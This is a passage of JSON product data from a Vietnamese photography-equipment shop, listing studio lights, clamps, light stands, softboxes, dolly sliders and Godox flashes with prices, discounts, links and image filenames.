ph\u00f2ng ch\u1ee5p clamp C","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423643327_bracket-phong-chup Clam C minhduc.com.vn.jpg.jpg"},{"id":614,"dmid":192,"link":"\/plastic-clamp-with-14-copper-spigot-192-614.html","label":"plastic clamp with 1\/4 copper spigot","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423644655_plastic clamp with copper spigot11 minhduc.com.vn.jpg.jpg"},{"id":615,"dmid":192,"link":"\/kep-phong-3-inch-192-615.html","label":"K\u1eb9p ph\u00f4ng 3 inch","gia":40000,"giakm":20000,"phantram":50,"image":"1045285221.jpg"},{"id":616,"dmid":192,"link":"\/metal-clamp-192-616.html","label":"metal clamp","gia":40000,"giakm":0,"phantram":0,"image":"shop_1423645378_kep da nang minhduc.com.vn.jpg.jpg"},{"id":632,"dmid":243,"link":"\/den-quay-phim-spotlight-300w-243-632.html","label":"\u0110\u00e8n quay phim spotlight 300W","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1450104842_650ww.jpg.jpg"},{"id":617,"dmid":192,"link":"\/backdrop-clamp-192-617.html","label":"backdrop clamp","gia":30000,"giakm":0,"phantram":0,"image":"shop_1450107515_plastic-clamp-photoviet-cap-nhua- (7).jpg.jpg"},{"id":619,"dmid":192,"link":"\/flash-bracket-type-b-192-619.html","label":"flash bracket, type B","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423646609_minhduc.jpg.jpg"},{"id":618,"dmid":192,"link":"\/tripod-head-192-618.html","label":"tripod head","gia":80000,"giakm":0,"phantram":0,"image":"shop_1423646158_tripod head minhduc111.jpg.jpg"},{"id":620,"dmid":192,"link":"\/ga-du-va-den-e-flash-bracket-type-a-192-620.html","label":"G\u00e1 d\u00f9 v\u00e0 \u0111\u00e8n E flash bracket, type A","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423647124_flash bracket, type A Minhduc.jpg.jpg"},{"id":621,"dmid":192,"link":"\/flash-bracket-3-in-1-192-621.html","label":"flash bracket 3 in 1 ","gia":250000,"giakm":0,"phantram":0,"image":"shop_1462430516_GAI-3-\u0110EN-FLASH-MINHDUC.COM.VN.jpg.jpg"},{"id":622,"dmid":192,"link":"\/v-bracket-192-622.html","label":"V Bracket","gia":200000,"giakm":0,"phantram":0,"image":"shop_1424686713_v 1.jpg.jpg"},{"id":623,"dmid":192,"link":"\/flash-bracket-192-623.html","label":"flash bracket","gia":400000,"giakm":0,"phantram":0,"image":"shop_1423648150_flash bracket minhduc 1.jpg.jpg"},{"id":624,"dmid":192,"link":"\/cold-shoe-adaptor-192-624.html","label":"cold shoe adaptor","gia":30000,"giakm":0,"phantram":0,"image":"shop_1423648450_cold shoe adaptor Minhduc.jpg.jpg"},{"id":625,"dmid":213,"link":"\/camera-mini-stand-1pc-213-625.html","label":"Camera Mini Stand 1pc","gia":200000,"giakm":0,"phantram":0,"image":"shop_1423708808_mini stand minhduc.com.vn 1.jpg.jpg"},{"id":626,"dmid":196,"link":"\/bo-kit-e27-softbox-50x70-196-626.html","label":"B\u1ed9 kit E27 Softbox 50x70","gia":280000,"giakm":0,"phantram":0,"image":"shop_1458621625_softbox-50-70-ac-minhduc.com.vn.jpg.jpg"},{"id":633,"dmid":243,"link":"\/den-quay-phim-t1000-243-633.html","label":"\u0110\u00e8n quay phim T1000","gia":700000,"giakm":0,"phantram":0,"image":"shop_1427252085_t1000000.jpg.jpg"},{"id":634,"dmid":249,"link":"\/ban-chup-60x100-cm-249-634.html","label":"B\u00e0n ch\u1ee5p 60x100 cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1450108312_ban-chup-san-pham-60-100.jpg.jpg"},{"id":635,"dmid":249,"link":"\/ban-chup-70x100-cm-249-635.html","label":"B\u00e0n ch\u1ee5p 70x100 cm ","gia":600000,"giakm":0,"phantram":0,"image":"shop_1450108297_60-100cm-font-b-Shooting-b-font-font-b-Table-b-font-Specialty-font-b-Photography.jpg.jpg"},{"id":636,"dmid":243,"link":"\/den-quay-phim-kino-2-bong-china-243-636.html","label":"\u0110\u00e8n quay phim Kino 2 B\u00f3ng China","gia":1350000,"giakm":1250000,"phantram":7.4074074074074,"image":"shop_1462874725_den-kino-2bong-minhduc.com.vn.jpg.jpg"},{"id":637,"dmid":243,"link":"\/den-quay-phim-spotlight-1000w-243-637.html","label":"\u0110\u00e8n quay phim spotlight 1000w","gia":4100000,"giakm":2500000,"phantram":39.024390243902,"image":"shop_1428736834_spotlight1.jpg.jpg"},{"id":638,"dmid":196,"link":"\/combo-dui-den-4-va-softbox-50x70cm-196-638.html","label":"Combo \u0111ui \u0111\u00e8n 4 v\u00e0 softbox 50x70cm ","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"shop_1480744567_combo-dui-den-4-bong-softbox-50x70-minhduc.com.vn.jpg.jpg"},{"id":641,"dmid":243,"link":"\/den-quay-phim-led-spot-light-1000a-243-641.html","label":"\u0110\u00e8n quay phim Led spot light 1000A","gia":4100000,"giakm":0,"phantram":0,"image":"shop_1431235948_den spotlight minhduc (2).jpg.jpg"},{"id":642,"dmid":243,"link":"\/wireless-remote-ce-1500w-led-fresnel-243-642.html","label":"Wireless Remote CE-1500W LED Fresnel ","gia":8300000,"giakm":4500000,"phantram":45.78313253012,"image":"shop_1431271855_led spot light 1500.jpg.jpg"},{"id":643,"dmid":243,"link":"\/den-quay-phim-spotlight-2000w-co-dimmer-dieu-chinh-243-643.html","label":"\u0110\u00e8n quay phim spotlight 2000w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":6300000,"giakm":5000000,"phantram":20.634920634921,"image":"shop_1605345240_650ww.jpg.jpg"},{"id":2403,"dmid":213,"link":"\/cha\u0302n-de\u0300n-boom-m5-pro-2in1-inox-213-2403.html","label":"Cha\u0302n \u0110e\u0300n Boom M5 Pro 2in1 Inox ","gia":4500000,"giakm":3300000,"phantram":26.666666666667,"image":"m5.jpg"},{"id":3810,"dmid":213,"link":"\/chan-den-inox-mdf-3000-cao-3m-213-3810.html","label":"Ch\u00e2n \u0111\u00e8n Inox MDF 3000 cao 3m","gia":1950000,"giakm":0,"phantram":0,"image":"MDF3000.png"},{"id":3811,"dmid":213,"link":"\/chan-den-inox-heavy-duty-543m-cao-430cm-chiu-tai-40kg-213-3811.html","label":"Ch\u00e2n \u0111\u00e8n Inox Heavy Duty 543M cao 430cm ch\u1ecbu t\u1ea3i 40Kg","gia":4900000,"giakm":0,"phantram":0,"image":"543.jpg"},{"id":644,"dmid":192,"link":"\/thanh-dolly-150cm-camera-video-slider-rail-192-644.html","label":"Thanh Dolly 150cm Camera Video Slider Rail ","gia":3700000,"giakm":3200000,"phantram":13.513513513514,"image":"shop_1431918518_dolly3 photoviet.jpg.jpg"},{"id":645,"dmid":192,"link":"\/thanh-dolly-120-cm-slider-rail-for-camera-and-video-192-645.html","label":"Thanh Dolly 120 cm Slider Rail for Camera and Video ","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1431919840_thanh truot _dolly 100 cm.jpg.jpg"},{"id":646,"dmid":192,"link":"\/thanh-ray-truot-dolly-100cm-slider-rail-for-camera-and-video-192-646.html","label":"Thanh ray tr\u01b0\u1ee3t Dolly 100cm Slider Rail for Camera and Video ","gia":2300000,"giakm":2100000,"phantram":8.695652173913,"image":"shop_1431919988_thanh truot _dolly 100 cm.jpg.jpg"},{"id":647,"dmid":192,"link":"\/thanh-dolly-80cm-slider-rail-for-camera-and-video-192-647.html","label":"Thanh Dolly 80cm Slider Rail for Camera and Video ","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1431920412_thanh truot _dolly 100 cm.jpg.jpg"},{"id":648,"dmid":192,"link":"\/thanh-dolly-60cm-slider-rail-for-camera-and-video-192-648.html","label":"Thanh Dolly 60cm Slider Rail for Camera and Video ","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1431921350_thanh truot _dolly 100 cm.jpg.jpg"},{"id":649,"dmid":213,"link":"\/banh-xe-chan-den-pt22-banh-xe-lan-chan-den-caster-wheel-213-649.html","label":" B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n PT22 B\u00e1nh Xe L\u0103n Ch\u00e2n \u0110\u00e8n Caster Wheel","gia":350000,"giakm":0,"phantram":0,"image":"shop_1576839255_banh-xe-lan-chan-den-caster-wheel-minhduc.com (1).jpg.jpg"},{"id":651,"dmid":192,"link":"\/super-clamp-192-651.html","label":"Super Clamp","gia":450000,"giakm":390000,"phantram":13.333333333333,"image":"shop_1432024547_super_clamp_photoviet.jpg.jpg"},{"id":665,"dmid":213,"link":"\/chan-den-light-stand-l2900-a1-213-665.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand L2900 A1","gia":950000,"giakm":0,"phantram":0,"image":"shop_1543809756_Chan-den-flash-Studio-godox-jinbei-L2900-minhduc.com.vn.jpg.jpg"},{"id":652,"dmid":192,"link":"\/vali-dung-den-va-phu-kien-bag-a-192-652.html","label":"Vali  \u0110\u1ef1ng \u0110\u00e8n V\u00e0 Ph\u1ee5 Ki\u1ec7n-Bag A","gia":3000000,"giakm":0,"phantram":0,"image":"shop_1450107458_Vali-Case-Dung-den-va-phu-kien-Carring-bag- B-Photoviet.jpg.jpg"},{"id":653,"dmid":192,"link":"\/vali-dung-den-va-phu-kien-bag-b-192-653.html","label":"Vali  \u0110\u1ef1ng \u0110\u00e8n V\u00e0 Ph\u1ee5 Ki\u1ec7n-Bag B","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1450107445_Vali-Case-Dung-den-va-phu-kien-Carring-bag- A-Photoviet.jpg.jpg"},{"id":666,"dmid":213,"link":"\/chan-den-boom-set-dbj-01-213-666.html","label":"Ch\u00e2n \u0110\u00e8n Boom Set DBJ 01","gia":1550000,"giakm":1450000,"phantram":6.4516129032258,"image":"shop_1626591012_chan_den_boom_dbj01_minhduc_photoviet01.jpg.jpg"},{"id":667,"dmid":213,"link":"\/chan-den-light-stand-inox-240-cm-213-667.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 240 Cm","gia":1000000,"giakm":0,"phantram":0,"image":"chan-den-inox-280-240.jpg"},{"id":3656,"dmid":335,"link":"\/den-led-proton-klux-100b-2800k-5600k-335-3656.html","label":"\u0110\u00e8n led Proton KLUX 100B 2800K-5600K","gia":3890000,"giakm":2000000,"phantram":48.586118251928,"image":"den-led-proton-klux-100Bi-Color-2800K-6500K3.jpg"},{"id":668,"dmid":213,"link":"\/chan-den-light-stand-inox-280-320cm-213-668.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 280 ( 320cm)","gia":1200000,"giakm":0,"phantram":0,"image":"chan-den-inox-240.jpg"},{"id":3657,"dmid":335,"link":"\/den-led-proton-kl80b-2800k-6500k-335-3657.html","label":"\u0110\u00e8n led Proton KL80B 2800K-6500K","gia":3500000,"giakm":2790000,"phantram":20.285714285714,"image":"den-led-proton-klux-80Bi-Color-2800K-6500K1.jpg"},{"id":669,"dmid":213,"link":"\/chan-den-light-stand-inox-360-cm-213-669.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 360 Cm","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1599808804_CHAN-DEN-INOX-CHAN-DEN-CHUP-HINH-MINHDUC.COM.VN.jpg.jpg"},{"id":670,"dmid":213,"link":"\/chan-den-light-stand-l2900-a2-213-670.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand  L2900 A2","gia":750000,"giakm":600000,"phantram":20,"image":"shop_1479285011_Chan-den-flash-L2900-minhduc.com.vn.jpg.jpg"},{"id":671,"dmid":196,"link":"\/bong-den-85w-196-671.html","label":"B\u00f3ng \u0110\u00e8n 85W","gia":230000,"giakm":120000,"phantram":47.826086956522,"image":"shop_1432543235_bong-den-125w-quay-phim.jpg.jpg"},{"id":672,"dmid":196,"link":"\/bong-den-135w-196-672.html","label":"B\u00f3ng \u0110\u00e8n 135W","gia":270000,"giakm":150000,"phantram":44.444444444444,"image":"shop_1432543512_bong-den-125w-quay-phim.jpg.jpg"},{"id":673,"dmid":196,"link":"\/bong-den-155w-196-673.html","label":"B\u00f3ng \u0110\u00e8n 155W","gia":290000,"giakm":170000,"phantram":41.379310344828,"image":"shop_1432543735_bong-den-125w-quay-phim.jpg.jpg"},{"id":676,"dmid":213,"link":"\/chan-den-boom-set-2in1-inox-213-676.html","label":"Ch\u00e2n \u0111\u00e8n boom set 2in1 Inox ","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1618924305_chan-boom-inox-2in1-chan-den-studio-den-flash-minhduc.com.vn1.jpg.jpg"},{"id":677,"dmid":192,"link":"\/adapter-for-speedlite-192-677.html","label":"Adapter for speedlite","gia":600000,"giakm":350000,"phantram":41.666666666667,"image":"shop_1444829271_adapter for bowen.jpg.jpg"},{"id":678,"dmid":218,"link":"\/du-trang-xuyen-43-218-678.html","label":"  D\u00f9 Tr\u1eafng Xuy\u00ean 43","gia":180000,"giakm":180000,"phantram":0,"image":"shop_1435221796_Du-xuyen-Umbrella-Photoviet.vn.jpg.jpg"},{"id":679,"dmid":196,"link":"\/bo-kit-4-in-1-chup-san-pham-quay-video-1000w-196-679.html","label":"B\u1ed9 kit 4 in 1 ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video 1000w","gia":4180000,"giakm":3380000,"phantram":19.138755980861,"image":"shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg"},{"id":680,"dmid":249,"link":"\/long-chup-tron-40cmx40cm-249-680.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 40cmx40cm","gia":350000,"giakm":190000,"phantram":45.714285714286,"image":"shop_1435942302_LONG CHUP SAN PHAM Photoviet.jpg.jpg"},{"id":681,"dmid":249,"link":"\/long-chup-tron-50cmx50cm-249-681.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n  50cmx50cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1435942409_LONG CHUP SAN PHAM Photoviet.jpg.jpg"},{"id":682,"dmid":249,"link":"\/ho\u0323p-chup-vuong-60-cm-249-682.html","label":"H\u00f4\u0323p ch\u1ee5p vu\u00f4ng 60 cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1435943094_shop_1346752808_12.jpg.jpg.jpg"},{"id":683,"dmid":249,"link":"\/ban-chup-xep-gon-249-683.html","label":"B\u00e0n Ch\u1ee5p  X\u1ebfp G\u1ecdn","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1435992231_sxp1422068020.jpg.jpg"},{"id":684,"dmid":196,"link":"\/bo-kit-3-den-1500w-196-684.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n  1500W","gia":5820000,"giakm":5120000,"phantram":12.027491408935,"image":"shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":685,"dmid":196,"link":"\/bo-kit-3-den-1620w-196-685.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1620W","gia":6060000,"giakm":4860000,"phantram":19.80198019802,"image":"shop_1436069196_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":1142,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-500w-196-1142.html","label":" B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 500W.","gia":1940000,"giakm":1540000,"phantram":20.618556701031,"image":"shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg"},{"id":686,"dmid":196,"link":"\/bo-kit-3-den-1020w-196-686.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1020W","gia":5580000,"giakm":4500000,"phantram":19.354838709677,"image":"shop_1436069433_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":687,"dmid":196,"link":"\/bo-kit-2-den-1240w-196-687.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1240W","gia":4500000,"giakm":3700000,"phantram":17.777777777778,"image":"shop_1436069761_Bo-kit-den-chup-minhduc (1).jpg.jpg"},{"id":691,"dmid":196,"link":"\/bo-kit-4-den-1360w-196-691.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 1360W","gia":7440000,"giakm":6000000,"phantram":19.354838709677,"image":"shop_1436116012_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":689,"dmid":196,"link":"\/bo-kit-2-den-1000w-196-689.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1000W","gia":3880000,"giakm":3080000,"phantram":20.618556701031,"image":"shop_1436094083_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":690,"dmid":196,"link":"\/bo-kit-2-den-1080w-196-690.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1080W","gia":4340000,"giakm":3240000,"phantram":25.345622119816,"image":"shop_1436094392_Bo-kit-den-chup-minhduc (2).jpg.jpg"},{"id":692,"dmid":196,"link":"\/bo-kit-4-den-2000w-196-692.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 2000W","gia":8010000,"giakm":6410000,"phantram":19.975031210986,"image":"shop_1436116269_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":712,"dmid":213,"link":"\/chan-boom-den-toc-213-712.html","label":"Ch\u00e2n boom \u0111\u00e8n t\u00f3c","gia":4400000,"giakm":0,"phantram":0,"image":"shop_1441507936_Chan-den-toc-studio-boom-set-minhduc.com.vn.jpg.jpg"},{"id":693,"dmid":196,"link":"\/bo-kit-4-den-2160w-196-693.html","label":"B\u1ed9 Kit 4 \u0110\u00e8n 2160W","gia":8330000,"giakm":6730000,"phantram":19.207683073229,"image":"shop_1436116418_Bo-kit-den-chup-minhduc.com (2).jpg.jpg"},{"id":701,"dmid":243,"link":"\/bong-den-spotlight-2000w-243-701.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 2000W","gia":800000,"giakm":0,"phantram":0,"image":"shop_1437322118_Bong-den-Continous-Lighting-Video-Studio-Fresnel-Minhduc.com.vn-Light-Bulb-2000W..jpg.jpg"},{"id":702,"dmid":243,"link":"\/bong-den-spotlight-1000w-243-702.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 1000W","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"shop_1437322215_bong-den-1000-watts-Halogen-Bulb-Lamp-1000W-fresnel-light.jpg.jpg"},{"id":703,"dmid":243,"link":"\/bong-den-spotlight-650w-243-703.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 650W","gia":360000,"giakm":250000,"phantram":30.555555555556,"image":"shop_1437322279_Photo-Studio-Halogen-Tungsten-Bulb-for-Continuous-Lighting-Fresnel-Lamp-650W-220V.jpg.jpg"},{"id":707,"dmid":243,"link":"\/bong-den-do-800w-243-707.html","label":"B\u00f3ng \u0110\u00e8n \u0110\u1ecf 800W","gia":160000,"giakm":0,"phantram":0,"image":"shop_1437322621_Bong-den-do-halogen-lamp-minhduc.com.vn.jpg.jpg"},{"id":706,"dmid":243,"link":"\/bong-den-spotlight-300w-243-706.html","label":"B\u00f3ng \u0110\u00e8n Spotlight 300W","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1437322408_bong-den-300-w-spotlight-minhduc.com.vn.jpg.jpg"},{"id":708,"dmid":243,"link":"\/bong-den-kino-osram-55w-243-708.html","label":"B\u00f3ng \u0110\u00e8n Kino Osram 55w","gia":250000,"giakm":170000,"phantram":32,"image":"shop_1438453676_Bong-den-osram-minhduc.com.vn.jpg.jpg"},{"id":711,"dmid":213,"link":"\/tui-dung-phu-kien-chan-den-110-cm-213-711.html","label":"T\u00fai \u0110\u1ef1ng Ph\u1ee5 Ki\u1ec7n Ch\u00e2n \u0110\u00e8n 110 Cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1439965907_tui-dung-phu-kien-carring-bag-photoviet (2).jpg.jpg"},{"id":710,"dmid":213,"link":"\/tui-dung-phu-kien-chan-den-100-cm-213-710.html","label":"T\u00fai \u0110\u1ef1ng Ph\u1ee5 Ki\u1ec7n Ch\u00e2n \u0110\u00e8n 100 CM","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1439965799_tui-dung-phu-kien-carring-bag-photoviet (2).jpg.jpg"},{"id":713,"dmid":192,"link":"\/thanh-dolly-160cm-slider-cong-camera-va-video-192-713.html","label":"Thanh Dolly 160cm Slider Cong Camera V\u00e0 Video","gia":4000000,"giakm":0,"phantram":0,"image":"shop_1441509119_dolly-cong-camera-photoviet.vn.jpg.jpg"},{"id":3882,"dmid":266,"link":"\/den-flash-godox-v100-f-ttl-hss-18000-for-fuji-266-3882.html","label":"\u0110\u00e8n Flash Godox V100 F TTL Hss 1\/8000 For Fuji","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":3883,"dmid":266,"link":"\/den-flash-godox-v100-o-ttl-hss-18000-for-olympus-266-3883.html","label":"\u0110\u00e8n Flash Godox V100 O TTL Hss 1\/8000 For Olympus","gia":9000000,"giakm":6500000,"phantram":27.777777777778,"image":"den-flash-godox-v100-C-ttl-hss-18000-for-Canon-minhduc.jpg"},{"id":714,"dmid":192,"link":"\/thanh-dolly-160cm-slider-cong-camera-video-192-714.html","label":"Thanh Dolly 160cm Slider Cong Camera- Video","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1441518538_dolly-cong-camera-photoviet.vn.jpg.jpg"},{"id":715,"dmid":249,"link":"\/long-chup-tron-100cmx100cm-249-715.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 100cmx100cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1441535151_longchup.gif.jpg"},{"id":3881,"dmid":266,"link":"\/den-flash-godox-v100-n-ttl-hss-18000-for-nikon-266-3881.html","label":"\u0110\u00e8n Flash Godox V100 N TTL Hss 1\/8000  For Nikon","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":716,"dmid":249,"link":"\/long-chup-tron-120cmx120cm-249-716.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 120cmx120cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1446523394_150cm1.jpg.jpg"},{"id":3880,"dmid":266,"link":"\/den-flash-godox-v100-s-ttl-hss-18000-for-sony-266-3880.html","label":"\u0110\u00e8n Flash Godox V100 S TTL Hss 1\/8000 For Sony","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":717,"dmid":249,"link":"\/long-chup-tron-150cmx150cm-249-717.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 150cmx150cm","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1446523233_150cm1.jpg.jpg"},{"id":718,"dmid":192,"link":"\/choa-den-aluminum-reflector-27cm-192-718.html","label":"  Ch\u00f3a \u0111\u00e8n aluminum reflector 27cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1441550119_choa-den-nhom-27cm-Lampshade-Reflector-Sparkler-for-Studio-Camera-Flash-Light-Lamp-015421-Free-Shipping (1).jpg.jpg"},{"id":719,"dmid":196,"link":"\/choa-den-aluminum-reflector-27cm-mau-sac:-den-trang-196-719.html","label":"Ch\u00f3a \u0111\u00e8n aluminum reflector 27cm M\u00e0u s\u1eafc: \u0110en, Tr\u1eafng","gia":150000,"giakm":0,"phantram":0,"image":"shop_1441550207_choa-den-nhom-27cm-Lampshade-Reflector-Sparkler-for-Studio-Camera-Flash-Light-Lamp-015421-Free-Shipping (1).jpg.jpg"},{"id":720,"dmid":192,"link":"\/gia-do-gan-adapter-cho-flash-light-type-e-192-720.html","label":"Gi\u00e1 \u0110\u1ee1 G\u1eafn Adapter Cho flash Light type E","gia":150000,"giakm":70000,"phantram":53.333333333333,"image":"type-e.jpg"},{"id":721,"dmid":192,"link":"\/kep-metal-clamp-flex-arm-14-kep-giu-den-da-nang-40cm-ncl-192-721.html","label":"K\u1eb9p Metal clamp+flex arm+1\/4 K\u1eb9p gi\u1eef \u0111\u00e8n \u0111a n\u0103ng 40cm NCL","gia":240000,"giakm":0,"phantram":0,"image":"shop_1441555081_Metal-clamp-photography-Accessories-Photo-Studio-font-b-Steel-b-font-Minhduc.com.vn.jpg.jpg"},{"id":722,"dmid":192,"link":"\/hop-chup-led-light-tent-60x60-with-4-pvc-backdrops-192-722.html","label":"H\u1ed9p Ch\u1ee5p LED light tent 60x60 with 4 PVC backdrops","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1456222441_shop_1441556332_Long-chup-led-photoviet.vn.jpg.jpg"},{"id":3877,"dmid":217,"link":"\/phong-giay-usa-135m-x-5m-217-3877.html","label":"Ph\u00f4ng gi\u1ea5y USA 1.35m x 5m","gia":600000,"giakm":480000,"phantram":20,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":3878,"dmid":213,"link":"\/chan-den-inox-ls280-213-3878.html","label":"Ch\u00e2n \u0111\u00e8n Inox LS280","gia":650000,"giakm":430000,"phantram":33.846153846154,"image":"Chan-den-inox-NiceFoto-LS280 (4).jpg"},{"id":723,"dmid":192,"link":"\/long-chup-tron-50cmx50cm-192-723.html","label":"L\u1ed3ng ch\u1ee5p tr\u00f2n 50cmx50cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1441556674_LONG-CHUP-SAN- PHAM -Photoviet.jpg.jpg.jpg"},{"id":3876,"dmid":217,"link":"\/phong-giay-usa-27m-x-1m-217-3876.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 1m","gia":140000,"giakm":120000,"phantram":14.285714285714,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com  (2).jpg"},{"id":724,"dmid":192,"link":"\/ho\u0323p-chup-vuong-60-cm-192-724.html","label":"H\u00f4\u0323p ch\u1ee5p vu\u00f4ng 60 cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1441556814_hop-chup-san-pham-vuong-60-6-photoviet (1).jpg.jpg"},{"id":3875,"dmid":211,"link":"\/godox-softbox-bhs22-for-p600bi-panel-light-211-3875.html","label":"Godox Softbox BHS22 for P600Bi Panel Light","gia":1990000,"giakm":1590000,"phantram":20.100502512563,"image":"godox-softbox-for-p600bi-panel-light (5).jpg"},{"id":725,"dmid":192,"link":"\/ho\u0323p-chup-san-pham-50-x-50-cm-192-725.html","label":"H\u00f4\u0323p ch\u1ee5p s\u1ea3n ph\u1ea9m  50 x 50 cm","gia":440000,"giakm":0,"phantram":0,"image":"shop_1441556983_hop-chup-san-pham-vuong-60-6-photoviet (4).jpg.jpg"},{"id":726,"dmid":213,"link":"\/chan-boom-den-toc-bm514-pro-mobile-crane-jib-arm-213-726.html","label":"Ch\u00e2n boom \u0111\u00e8n t\u00f3c BM514 Pro Mobile Crane Jib Arm","gia":4800000,"giakm":4400000,"phantram":8.3333333333333,"image":"shop_1441560811_Can-cau-pro -mobile -crane -jib -arm-minhduc.com.vn(7).jpg.jpg"},{"id":3874,"dmid":192,"link":"\/day-cap-godox-pb-cx-original-pb960-for-v1pro--tt685ii-flash-speedlite-192-3874.html","label":"D\u00e2y C\u00e1p Godox PB-CX Original PB960  for  V1pro ,  TT685II Flash Speedlite","gia":790000,"giakm":550000,"phantram":30.379746835443,"image":"day-cap-godox-ad-s1-original-pb960-for-ad180-ad360-ad360ii-v1pro-tt685ii-flash-spe ( (3).jpg"},{"id":727,"dmid":192,"link":"\/filter-mau-cac-loai-192-727.html","label":"Filter m\u00e0u c\u00e1c lo\u1ea1i","gia":300000,"giakm":190000,"phantram":36.666666666667,"image":"shop_1442080852_Filter-mau-minhduc.com.vn.jpg.jpg"},{"id":3873,"dmid":192,"link":"\/cap-godox-pb-usb-propac-pb960-battery-pack-power-converter-cable-for-smart-cell-phone-laptop-192-3873.html","label":"C\u00e1p Godox PB-USB PROPAC PB960 Battery Pack Power Converter Cable for Smart Cell Phone Laptop","gia":490000,"giakm":290000,"phantram":40.816326530612,"image":"cap-godox-pb-usb-propac-pb960-battery-pack-power-converter-cable-for-smart-cell-phone-laptop (5).jpg"},{"id":728,"dmid":243,"link":"\/den-led-spotlight-pro-1000w-243-728.html","label":"\u0110\u00e8n Led Spotlight Pro 1000w","gia":5200000,"giakm":0,"phantram":0,"image":"shop_1462295878_spotlight \u0111en Photoviet (5).jpg.jpg"},{"id":729,"dmid":217,"link":"\/phong-mau-pvc-1m-2m-217-729.html","label":"Ph\u00f4ng M\u00e0u PVC 1m-2m","gia":200000,"giakm":0,"phantram":0,"image":"shop_1443693602_Phong-nen-pvc-chup-anh-minhduc.com.vn (13).jpg.jpg"},{"id":3872,"dmid":192,"link":"\/cap-nguon-godox-db-02-y-adapter-propac-pb960-for-flash-192-3872.html","label":"C\u00e1p Ngu\u1ed3n Godox DB-02 Y Adapter  PROPAC  PB960 For Flash","gia":590000,"giakm":390000,"phantram":33.898305084746,"image":"cap-nguon-godox-db-02-y-adapter-propac-pb960-for-flash (3).jpg"},{"id":730,"dmid":192,"link":"\/guong-chup-san-pham-4040-cm-192-730.html","label":"G\u01b0\u01a1ng ch\u1ee5p s\u1ea3n ph\u1ea9m 40*40 cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1450107336_guong-chup-san-pham-photoviet.jpg.jpg"},{"id":731,"dmid":212,"link":"\/tam-hat-sang-2in1-60cm-212-731.html","label":"T\u1ea5m H\u1eaft S\u00e1ng 2in1 -60cm","gia":120000,"giakm":0,"phantram":0,"image":"shop_1457599665_hat-sang-2-in-1-minhduc.com.vn (2).jpg.jpg"},{"id":732,"dmid":212,"link":"\/tam-loc-sang-110cm-212-732.html","label":"T\u1ea5m l\u1ecdc s\u00e1ng 110cm","gia":180000,"giakm":0,"phantram":0,"image":"shop_1445488094_s-l1600 